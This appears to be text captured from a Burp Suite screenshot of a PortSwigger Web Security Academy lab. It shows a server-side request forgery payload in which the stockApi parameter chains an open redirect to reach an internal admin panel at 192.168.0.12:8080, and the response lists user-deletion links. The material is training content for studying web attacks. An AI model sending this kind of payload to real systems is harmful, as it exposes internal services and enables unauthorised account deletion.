 Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: ac701f931e0de4ca803c38ba005e0068.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://ac701f931e0de4ca803c38ba005e0068.web-security-academy.net/product?productId=3
8 Content-Type: application/x-www-form-urlencoded
9 Origin: https://ac701f931e0de4ca803c38ba005e0068.web-security-academy.net
10 Content-Length: 86
11 Connection: close
12 Cookie: session=uMKZrIviv50tzQCsPaLgtJ3yf57EXWfN
13
14 stockApi=/product/nextProduct?currentProductId=3%26path=http://192.168.0.12:8080/admin
? Search... 0 matches
Response
Pretty Raw Render \n Actions
</h1>
56 <div>
57 <span>carlos - </span>
58 <a href="/http://192.168.0.12:8080/admin/delete?username=carlos">Delete</a>
59 </div>
60 <div>
61 <span>wiener - </span>
62 <a href="/http://192.168.0.12:8080/admin/delete?username=wiener">Delete</a>
63 </div>
64 </section>
? Search... 0 matches
Done